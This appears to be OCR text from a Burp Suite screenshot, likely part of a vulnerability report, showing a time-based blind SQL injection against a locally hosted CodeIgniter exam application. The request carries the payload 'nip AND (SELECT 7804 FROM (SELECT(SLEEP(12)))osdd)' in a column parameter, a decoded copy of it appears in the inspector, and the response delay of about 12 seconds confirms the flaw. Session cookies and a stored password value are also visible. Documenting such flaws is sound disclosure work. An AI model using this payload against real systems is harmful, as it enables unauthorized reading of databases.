 Request
Pretty Raw Hex
\n
1 POST /ci_exam/kelasdosen/data HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1521
10 Origin: http://localhost
11 Connection: close
12 Referer: http://localhost/ci_exam/kelasdosen
13 Cookie: remember_me_name=bMGFrQaFzDhuoLmztZCT; remember_me_pwd=
YMSm3Q2wFDHaHLQ5eZPKc42oU7CaK8I1A%40q1; remember_me_lang=en;
Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1680329430; Hm_lvt_5320b69f4f1caa9328dfada73c8e6a75=
1680329567; PowerBB_username=xss; PowerBB_password=8879f85d0170cba2a4328bbb5a457c6a;
menu_contracted=false; __atuvc=1%7C16; csrf_cookie_name=3fd6bdc3c3bf1def2928d40ade568742;
ci_session=c35vvrn5hou8cs6fved3pbj621hvb9i1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 csrf_test_name=3fd6bdc3c3bf1def2928d40ade568742&draw=1&columns%5B0%5D%5Bdata%5D=id&
columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=false&columns%5B0%5D%5Borderable%5D=
false&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B1%5D%5Bdata%5D=
nip%20AND%20%28SELECT%207804%20FROM%20%28SELECT%28SLEEP%2812%29%29%29osdd%29&
columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=nama_dosen&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true
&columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=kelas&
columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=false&columns%5B3%5D%5Borderable%5D=
false&columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=id_dosen&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=false&
columns%5B4%5D%5Borderable%5D=false&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=id_dosen&
columns%5B5%5D%5Bname%5D=&columns%5B5%5D%5Bsearchable%5D=false&columns%5B5%5D%5Borderable%5D=
false&columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
order%5B0%5D%5Bcolumn%5D=1&order%5B0%5D%5Bdir%5D=asc&start=0&length=10&search%5Bvalue%5D=&
search%5Bregex%5D=false
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 May 2023 13:31:42 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.30
4 X-Powered-By: PHP/7.4.30
5 Set-Cookie: csrf_cookie_name=3fd6bdc3c3bf1def2928d40ade568742; expires=Wed, 17-May-2023 15:31:42
GMT; Max-Age=7200; path=/; SameSite=Strict
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: ci_session=c35vvrn5hou8cs6fved3pbj621hvb9i1; expires=Wed, 17-May-2023 15:31:42 GMT;
Max-Age=7200; path=/; HttpOnly; SameSite=Lax
10 Content-Length: 157
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"draw":1,
"recordsTotal":1,
"recordsFiltered":1,
"data":[
{
"id":"15",
"id_dosen":"7",
"nip":"62314546",
"nama_dosen":"Mark Cooper",
"kelas":"Class 102,Class 101"
}
]
}
Search...
0 matches
Inspector
Selection 76 (0x4c)
Selected text
nip%20AND%20%28SELECT%207804
%20FROM%20%28SELECT%28SLEEP%
2812%29%29%29osdd%29
Decoded from: URL encoding
nip AND (SELECT 7804 FROM (S
ELECT(SLEEP(12)))osdd)
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 44
Request cookies 11
Request headers 15
Response headers 11
Done
776 bytes | 12,062 millis